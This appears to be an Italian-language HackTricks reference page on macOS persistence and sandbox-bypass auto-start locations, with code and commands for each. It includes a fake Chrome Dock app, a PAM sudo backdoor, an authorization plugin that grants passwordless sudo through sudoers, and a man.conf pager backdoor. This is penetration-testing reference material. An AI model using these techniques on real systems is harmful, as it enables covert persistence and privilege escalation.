open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} E questo non ha funzionato per me, ma queste sono le istruzioni del documento:( {% endhint %}
Scorciatoie Dock
Documento: https://theevilbit.github.io/beyond/beyond_0027/
- Utile per bypassare il sandbox: ✅
- Ma devi avere installato un'applicazione malevola all'interno del sistema
- Bypass TCC: 🔴
Posizione
~/Library/Preferences/com.apple.dock.plist- Attivatore: Quando l'utente clicca sull'app all'interno del dock
Descrizione & Sfruttamento
Tutte le applicazioni che appaiono nel Dock sono specificate all'interno del plist: ~/Library/Preferences/com.apple.dock.plist
È possibile aggiungere un'applicazione semplicemente con:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
Utilizzando un po' di social engineering potresti fingere ad esempio Google Chrome all'interno del dock ed eseguire effettivamente il tuo script:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
Color Pickers
Writeup: https://theevilbit.github.io/beyond/beyond_0017
- Utile per bypassare la sandbox: 🟠
- Deve avvenire un'azione molto specifica
- Finirai in un'altra sandbox
- Bypass TCC: 🔴
Location
/Library/ColorPickers- Richiesta di root
- Trigger: Usa il selettore di colori
~/Library/ColorPickers- Trigger: Usa il selettore di colori
Description & Exploit
Compila un selettore di colori bundle con il tuo codice (puoi usare questo ad esempio) e aggiungi un costruttore (come nella sezione Salvaschermo) e copia il bundle in ~/Library/ColorPickers.
Poi, quando il selettore di colori viene attivato, il tuo codice dovrebbe essere eseguito.
Nota che il binario che carica la tua libreria ha una sandbox molto restrittiva: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Sync Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0026/
Writeup: https://objective-see.org/blog/blog_0x11.html
- Utile per bypassare il sandbox: No, perché è necessario eseguire la propria app
- Bypass TCC: ???
Posizione
- Un'app specifica
Descrizione & Exploit
Un esempio di applicazione con un'estensione Finder Sync può essere trovato qui.
Le applicazioni possono avere Finder Sync Extensions. Questa estensione andrà all'interno di un'applicazione che verrà eseguita. Inoltre, affinché l'estensione possa eseguire il proprio codice, deve essere firmata con un valido certificato di sviluppatore Apple, deve essere sandboxed (anche se potrebbero essere aggiunte eccezioni rilassate) e deve essere registrata con qualcosa come:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
Screen Saver
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
Location
/System/Library/Screen Savers- Richiesta di root
- Trigger: Seleziona il salvaschermo
/Library/Screen Savers- Richiesta di root
- Trigger: Seleziona il salvaschermo
~/Library/Screen Savers- Trigger: Seleziona il salvaschermo

Description & Exploit
Crea un nuovo progetto in Xcode e seleziona il template per generare un nuovo Screen Saver. Poi, aggiungi il tuo codice, ad esempio il seguente codice per generare log.
Build it, and copy the .saver bundle to ~/Library/Screen Savers. Then, open the Screen Saver GUI and it you just click on it, it should generate a lot of logs:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
Nota che, poiché all'interno dei diritti del binario che carica questo codice (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver) puoi trovare com.apple.security.app-sandbox, sarai all'interno del comune sandbox dell'applicazione.
{% endhint %}
Saver code:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlight Plugins
writeup: https://theevilbit.github.io/beyond/beyond_0011/
- Utile per bypassare il sandbox: 🟠
- Ma finirai in un'applicazione sandbox
- Bypass TCC: 🔴
- Il sandbox sembra molto limitato
Location
~/Library/Spotlight/- Trigger: Viene creato un nuovo file con un'estensione gestita dal plugin spotlight.
/Library/Spotlight/- Trigger: Viene creato un nuovo file con un'estensione gestita dal plugin spotlight.
- Richiesta root
/System/Library/Spotlight/- Trigger: Viene creato un nuovo file con un'estensione gestita dal plugin spotlight.
- Richiesta root
Some.app/Contents/Library/Spotlight/- Trigger: Viene creato un nuovo file con un'estensione gestita dal plugin spotlight.
- Nuova app richiesta
Description & Exploitation
Spotlight è la funzione di ricerca integrata di macOS, progettata per fornire agli utenti accesso rapido e completo ai dati sui loro computer.
Per facilitare questa capacità di ricerca rapida, Spotlight mantiene un database proprietario e crea un indice analizzando la maggior parte dei file, consentendo ricerche rapide sia attraverso i nomi dei file che il loro contenuto.
Il meccanismo sottostante di Spotlight coinvolge un processo centrale chiamato 'mds', che sta per 'metadata server'. Questo processo orchestra l'intero servizio Spotlight. A complemento di questo, ci sono più demoni 'mdworker' che eseguono una varietà di compiti di manutenzione, come indicizzare diversi tipi di file (ps -ef | grep mdworker). Questi compiti sono resi possibili attraverso i plugin importatori di Spotlight, o ".mdimporter bundles", che consentono a Spotlight di comprendere e indicizzare contenuti attraverso una vasta gamma di formati di file.
I plugin o .mdimporter bundles si trovano nei luoghi menzionati in precedenza e se appare un nuovo bundle viene caricato in un minuto (non è necessario riavviare alcun servizio). Questi bundle devono indicare quali tipi di file e estensioni possono gestire, in questo modo, Spotlight li utilizzerà quando viene creato un nuovo file con l'estensione indicata.
È possibile trovare tutti gli mdimporters caricati eseguendo:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
E per esempio /Library/Spotlight/iBooksAuthor.mdimporter è utilizzato per analizzare questi tipi di file (estensioni .iba e .book tra gli altri):
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
Se controlli il Plist di altri mdimporter, potresti non trovare l'entry UTTypeConformsTo. Questo perché è un Identificatore di Tipo Uniforme incorporato (UTI) e non è necessario specificare le estensioni.
Inoltre, i plugin di sistema predefiniti hanno sempre la precedenza, quindi un attaccante può accedere solo a file che non sono altrimenti indicizzati dai mdimporters di Apple.
{% endhint %}
Per creare il tuo importatore, puoi iniziare con questo progetto: https://github.com/megrimm/pd-spotlight-importer e poi cambiare il nome, il CFBundleDocumentTypes e aggiungere UTImportedTypeDeclarations in modo che supporti l'estensione che desideri supportare e rifletterli in schema.xml.
Poi cambia il codice della funzione GetMetadataForFile per eseguire il tuo payload quando viene creato un file con l'estensione elaborata.
Infine compila e copia il tuo nuovo .mdimporter in una delle tre posizioni precedenti e puoi controllare se viene caricato monitorando i log o controllando mdimport -L.
Pannello di Preferenze
{% hint style="danger" %} Non sembra che questo funzioni più. {% endhint %}
Scrittura: https://theevilbit.github.io/beyond/beyond_0009/
Posizione
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
Descrizione
Non sembra che questo funzioni più.
Bypass del Sandbox di Root
{% hint style="success" %} Qui puoi trovare posizioni di avvio utili per il bypass del sandbox che ti consente di eseguire semplicemente qualcosa scrivendolo in un file essendo root e/o richiedendo altre condizioni strane. {% endhint %}
Periodico
Scrittura: https://theevilbit.github.io/beyond/beyond_0019/
Posizione
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- Richiesta di root
- Attivazione: Quando arriva il momento
/etc/daily.local,/etc/weekly.localo/etc/monthly.local- Richiesta di root
- Attivazione: Quando arriva il momento
Descrizione & Sfruttamento
Gli script periodici (/etc/periodic) vengono eseguiti a causa dei lanciatori di demoni configurati in /System/Library/LaunchDaemons/com.apple.periodic*. Nota che gli script memorizzati in /etc/periodic/ vengono eseguiti come proprietario del file, quindi questo non funzionerà per un potenziale escalation di privilegi.
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
Ci sono altri script periodici che verranno eseguiti indicati in /etc/defaults/periodic.conf:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
Se riesci a scrivere uno dei file /etc/daily.local, /etc/weekly.local o /etc/monthly.local, verrà eseguito prima o poi.
{% hint style="warning" %} Nota che lo script periodico verrà eseguito come il proprietario dello script. Quindi, se un utente normale possiede lo script, verrà eseguito come quell'utente (questo potrebbe prevenire attacchi di escalation dei privilegi). {% endhint %}
PAM
Writeup: Linux Hacktricks PAM
Writeup: https://theevilbit.github.io/beyond/beyond_0005/
Posizione
- Root sempre richiesto
Descrizione & Sfruttamento
Poiché PAM è più focalizzato sulla persistenza e sul malware che su una facile esecuzione all'interno di macOS, questo blog non fornirà una spiegazione dettagliata, leggi i writeup per comprendere meglio questa tecnica.
Controlla i moduli PAM con:
ls -l /etc/pam.d
Una tecnica di persistenza/escallation dei privilegi che sfrutta PAM è semplice come modificare il modulo /etc/pam.d/sudo aggiungendo all'inizio la riga:
auth sufficient pam_permit.so
Quindi sembrerà qualcosa del genere:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
E quindi qualsiasi tentativo di utilizzare sudo funzionerà.
{% hint style="danger" %} Nota che questa directory è protetta da TCC, quindi è altamente probabile che l'utente riceva un prompt che chiede l'accesso. {% endhint %}
Un altro bel esempio è su, dove puoi vedere che è anche possibile fornire parametri ai moduli PAM (e potresti anche backdoor questo file):
cat /etc/pam.d/su
# su: auth account session
auth sufficient pam_rootok.so
auth required pam_opendirectory.so
account required pam_group.so no_warn group=admin,wheel ruser root_only fail_safe
account required pam_opendirectory.so no_check_shell
password required pam_opendirectory.so
session required pam_launchd.so
Authorization Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Writeup: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- Utile per bypassare il sandbox: 🟠
- Ma è necessario essere root e fare configurazioni extra
- Bypass TCC: ???
Location
/Library/Security/SecurityAgentPlugins/- Richiesta root
- È anche necessario configurare il database di autorizzazione per utilizzare il plugin
Description & Exploitation
Puoi creare un plugin di autorizzazione che verrà eseguito quando un utente accede per mantenere la persistenza. Per ulteriori informazioni su come crearne uno di questi plugin, controlla i writeup precedenti (e fai attenzione, uno scritto male può bloccarti e dovrai pulire il tuo mac dalla modalità di recupero).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
Sposta il pacchetto nella posizione da caricare:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
Infine, aggiungi la regola per caricare questo Plugin:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
Il evaluate-mechanisms dirà al framework di autorizzazione che avrà bisogno di chiamare un meccanismo esterno per l'autorizzazione. Inoltre, privileged farà sì che venga eseguito da root.
Attivalo con:
security authorize com.asdf.asdf
E poi il gruppo staff dovrebbe avere accesso sudo (leggi /etc/sudoers per confermare).
Man.conf
Writeup: https://theevilbit.github.io/beyond/beyond_0030/
Posizione
/private/etc/man.conf- Richiesta root
/private/etc/man.conf: Ogni volta che viene usato man
Descrizione & Exploit
Il file di configurazione /private/etc/man.conf indica il binario/script da utilizzare quando si aprono i file di documentazione man. Quindi il percorso dell'eseguibile potrebbe essere modificato in modo che ogni volta che l'utente usa man per leggere della documentazione, venga eseguita una backdoor.
Ad esempio impostato in /private/etc/man.conf:
MANPAGER /tmp/view
E poi crea /tmp/view come:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
- Utile per bypassare la sandbox: 🟠
- Ma è necessario essere root e apache deve essere in esecuzione
- Bypass TCC: 🔴
- Httpd non ha diritti
Location
/etc/apache2/httpd.conf- Richiesta root
- Attivazione: Quando Apache2 viene avviato
Description & Exploit
Puoi indicare in /etc/apache2/httpd.conf di caricare un modulo aggiungendo una riga come:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
In questo modo, i tuoi moduli compilati verranno caricati da Apache. L'unica cosa è che devi firmarlo con un certificato Apple valido, oppure devi aggiungere un nuovo certificato di fiducia nel sistema e firmarlo con esso.
Quindi, se necessario, per assicurarti che il server venga avviato, potresti eseguire:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Esempio di codice per il Dylb:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM audit framework
Writeup: https://theevilbit.github.io/beyond/beyond_0031/
- Utile per bypassare la sandbox: 🟠
- Ma è necessario essere root, auditd deve essere in esecuzione e causare un avviso
- Bypass TCC: 🔴
Location
/etc/security/audit_warn- Richiesta di root
- Trigger: Quando auditd rileva un avviso
Description & Exploit
Ogni volta che auditd rileva un avviso, lo script /etc/security/audit_warn viene eseguito. Quindi potresti aggiungere il tuo payload su di esso.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
Puoi forzare un avviso con sudo audit -n.
Elementi di Avvio
{% hint style="danger" %} Questo è deprecato, quindi non dovrebbe essere trovato nulla in quelle directory. {% endhint %}
L'StartupItem è una directory che dovrebbe essere posizionata all'interno di /Library/StartupItems/ o /System/Library/StartupItems/. Una volta che questa directory è stabilita, deve contenere due file specifici:
- Uno script rc: Uno script shell eseguito all'avvio.
- Un file plist, specificamente chiamato
StartupParameters.plist, che contiene varie impostazioni di configurazione.
Assicurati che sia lo script rc che il file StartupParameters.plist siano correttamente posizionati all'interno della directory StartupItem affinché il processo di avvio possa riconoscerli e utilizzarli.
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="superservicename" %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} Non riesco a trovare questo componente nel mio macOS, quindi per ulteriori informazioni controlla il writeup {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
Introdotto da Apple, emond è un meccanismo di registrazione che sembra essere poco sviluppato o possibilmente abbandonato, eppure rimane accessibile. Sebbene non sia particolarmente utile per un amministratore Mac, questo servizio oscuro potrebbe servire come un metodo di persistenza sottile per gli attori delle minacce, probabilmente inosservato dalla maggior parte degli amministratori macOS.
Per coloro che sono a conoscenza della sua esistenza, identificare qualsiasi uso malevolo di emond è semplice. Il LaunchDaemon del sistema per questo servizio cerca script da eseguire in una singola directory. Per ispezionare questo, si può utilizzare il seguente comando:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
Location
/opt/X11/etc/X11/xinit/privileged_startx.d- Richiesta di root
- Trigger: Con XQuartz
Description & Exploit
XQuartz non è più installato in macOS, quindi se vuoi ulteriori informazioni controlla il writeup.
kext
{% hint style="danger" %} È così complicato installare kext anche come root che non lo considererò per sfuggire dalle sandbox o anche per la persistenza (a meno che tu non abbia un exploit) {% endhint %}
Location
Per installare un KEXT come elemento di avvio, deve essere installato in una delle seguenti posizioni:
/System/Library/Extensions- File KEXT integrati nel sistema operativo OS X.
/Library/Extensions- File KEXT installati da software di terze parti
Puoi elencare i file kext attualmente caricati con:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
Per ulteriori informazioni su estensioni del kernel controlla questa sezione.
amstoold
Scrittura: https://theevilbit.github.io/beyond/beyond_0029/
Posizione
/usr/local/bin/amstoold- Richiesta di root
Descrizione e sfruttamento
A quanto pare il plist di /System/Library/LaunchAgents/com.apple.amstoold.plist stava utilizzando questo binario mentre esponeva un servizio XPC... il problema è che il binario non esisteva, quindi potevi posizionare qualcosa lì e quando il servizio XPC veniva chiamato, il tuo binario sarebbe stato chiamato.
Non riesco più a trovare questo nel mio macOS.
xsanctl
Scrittura: https://theevilbit.github.io/beyond/beyond_0015/
Posizione
/Library/Preferences/Xsan/.xsanrc- Richiesta di root
- Attivazione: Quando il servizio viene eseguito (raramente)
Descrizione e sfruttamento
A quanto pare non è molto comune eseguire questo script e non sono riuscito nemmeno a trovarlo nel mio macOS, quindi se vuoi ulteriori informazioni controlla la scrittura.
/etc/rc.common
{% hint style="danger" %} Questo non funziona nelle versioni moderne di MacOS {% endhint %}
È anche possibile posizionare qui comandi che verranno eseguiti all'avvio. Esempio di script rc.common regolare:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
Tecniche e strumenti di persistenza
{% hint style="success" %}
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.